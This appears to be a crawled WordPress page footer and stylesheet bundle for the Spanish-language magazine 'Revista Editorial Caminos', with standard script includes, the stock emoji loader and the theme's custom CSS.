<span id="creativecommons">Los contenidos de este sitio web están bajo una <a href="http://creativecommons.org/licenses/by-nc-nd/3.0/deed.es_CO">Licencia Creative Commons BY-NC-ND</a></span>.</div></section>                                                                                
                    <div id="credit">Hecho en Software Libre. Tecnología: <a href="https://codigosur.org">CódigoSur</a>.</div>
                  </div>
                  
            </div>
        </div>
    </div>

            		
            </div><!-- close .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/revista-ecaminos-org/*","/wp-content/themes/wp-bootstrap-starter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.9" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.9" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.9" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://revista.ecaminos.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://revista.ecaminos.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://revista.ecaminos.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://revista.ecaminos.org/wp-content/themes/revista-ecaminos-org/style.css?ver=6.9
body_size: 389
content:
/*
Theme Name: Revista Editorial Caminos
Theme URI: http://revista.ecaminos.org/
Author: revista.ecaminos.org
Author URI: http://revista.ecaminos.org
Description:  WP Bootstrap Starter Child
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Template: wp-bootstrap-starter
Text Domain: wp-bootstrap-starter-child
Tags: blog, custom-menu, featured-images, threaded-comments, translation-ready, right-sidebar, custom-background, e-commerce, theme-options, sticky-post, full-width-template
*/
@import url("../wp-bootstrap-starter/style.css");
@import url("css/custom.css");


--- FILE ---
content_type: text/css
request_url: https://revista.ecaminos.org/wp-content/themes/revista-ecaminos-org/css/custom.css
body_size: 4975
content:
body {
  font-family: Arial, Verdana, Helvetica, Sans-serif;
}
body:not(.theme-preset-active) footer#colophon {
  color: black;
  background-color: white;
}
.headerloog{
  background: white;
  padding: 13px 0 0;
}
.img-header{
  width: 100%;
}
.footer_global{
  color: #eeeeee;
  text-align: center;
  padding: 10px 0;
  margin: 0 auto 20px;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#3a4e69), to(#808b9d));
  background-image: -webkit-linear-gradient(left, #3a4e69, #808b9d);
  background-image: -moz-linear-gradient(left, #3a4e69, #808b9d);
  background-image: -ms-linear-gradient(left, #3a4e69, #808b9d);
  background-image: -o-linear-gradient(left, #3a4e69, #808b9d);
}

.carousel-imagen{
  top: 0;
  left: 0;
  min-width: 100%;
  height: 20rem;
  object-fit: cover;
}
.top-header-menu{
  position: relative;
  height: 20px;
  padding: 5px 0 0;
  margin: 0 6px 5px 0;
  z-index: 30;
  flex: auto;
}
.top-header-menu ul {
  float: right;
  list-style: none;
  padding: 0 10px 0 0;
}

.top-header-menu ul li{
  float: left;
  margin: 5px 0 0 7px;
  padding: 0 7px 0 0;
  text-transform: lowercase;
  border-right: 2px solid #b18ea2;
}

.top-header-menu ul li a{
  display: block;
  text-decoration: none;
  color: #4e688d;
  font-weight: 400;
  background: transparent;
  margin: 0;
  padding: 0 3px;
}
a:active, a:hover {
    color: #999999 !important;
}

header#masthead {
  background-color: #ffffff;
  padding: 5px 1rem;
}
body:not(.theme-preset-active) #masthead .navbar-nav > li > a {
  color: #666666;
  font-size: .85em;
  font-weight: 700;
}
.dropdown-menu .dropdown-item:hover {
  background: #333333;
  color: white;
}
.dropdown-menu{
  background: #cccccc;
}
body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover, body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a {
  background: #cccccc;  
  text-decoration: none;
  color: #666666;
  display: block;
}

.bg-light {
    background-color: #ffffff!important;
}

#primary-menu a{
    text-transform: uppercase;
    font-size: 15px;
    color: #4e688d;
    font-weight: 700;
}
#primary-menu .nav > li > a:focus, #primary-menu .nav > li > a:hover {
  color: #ffffff !important;
    background: #4e688d;
    border-bottom-right-radius: 18px;
    border-bottom-left-radius: 18px;
    -moz-border-radius-bottomright: 18px;
    -moz-border-radius-bottomleft: 18px;
    -webkit-border-bottom-right-radius: 18px;
    -webkit-border-bottom-left-radius: 18px;
}

.header-background{
  max-height: 8rem;
  object-fit: cover;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: inherit;
}
.carousel-inner{
  border: 1px solid #c5c5c5;
}
#content.site-content {
  padding-top: 1.125rem;
  padding-bottom: 0rem;
}

.titulo-noticia{
  color: #666666;
  font-size: 1.6em;
}

hr{
  border-top: 2.5px solid #cccccc;
}
.posts-navigation{
      margin: 0 0 1em !important;
      background: #999999;
      padding: 5px;
      text-align: center;
    border-radius: 8px;
}
.posts-navigation a{ 
      color: white;
}
.posts-navigation a:hover{ 
      color: black;
          outline: none;
}

.list-sidebar ul {
  padding-left: 0px;
}
.list-sidebar ul li{
    font-size: .95em;
    margin: 4px 0;
    text-decoration: none;
    font-weight: 700;
    border: 1px solid #cccccc;
    background-color: #9c4570;
    padding: 5px 5px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    list-style: none;
}

.list-sidebar ul li a{
  color: white;
}

.noticias-imagen{
  height: 15.5rem;
  object-fit: cover;
}



#sidebar .color-sidebar{
  background: #bd7a9d52;
}


#sidebar .navbar-nav .nav-link{
  padding-left: 8px;
  color: #666666;
}

#sidebar .navbar-light .navbar-nav .nav-link {
    color: #666666;
}
#sidebar .dropdown-menu {
  margin: 0;
  padding: 0;
  min-width: 11.6rem;
  }
#sidebar .dropdown-item {
  color: #666666;
  padding: .25rem 0.3rem;
}
#sidebar .dropdown-item:hover {
  color: white;
}

#sidebar .widget-title{
  text-align: center;
    background: #b56b90;
    padding-top: 5px;
    padding-bottom: 5px;
    color: white;
    margin-left: -14px;
    margin-right: -15px;
}

.widget {
    margin: 0 0 0 0;  
    font-size: 0.875rem;
}


.card-header{
  font-size: 2em;
  background: #466287;
  border-radius: 6px 6px 0 0;
  display: inline-block;
  padding: 5px 10px;
  color: #fff;
}

#sub-category a {
    color: black;
  }
#sub-category a:hover {
    color: black !important;
}

.teaser-ecaminos {background:#eee;padding:10px;margin-top:10px;}
.teaser-ecaminos br {margin-bottom:10px;}
.teaser-ecaminos p {font-size:1.2rem;padding:0 10px;}
.teaser-ecaminos .teaser-title {font-size:2rem;color:#466287;}
.teaser-ecaminos .teaser-title a {color:#466287;}
.teaser-ecaminos .teaser-title a:hover {text-decoration:none;color:#000 !important;}
.title-numeros {font-size:1.6rem;text-align:center;padding:10px;text-transform:uppercase;background:#466287;color:#fff;}
.numant {background:#f1f1f1;margin-top:20px;padding:20px;}
.entry-title {text-align:center;font-size:2.5rem !important;}
.wp-block-image {
    max-width: 23% !important;
    margin: 0 1% 1em !important;
    float: left !important;
}
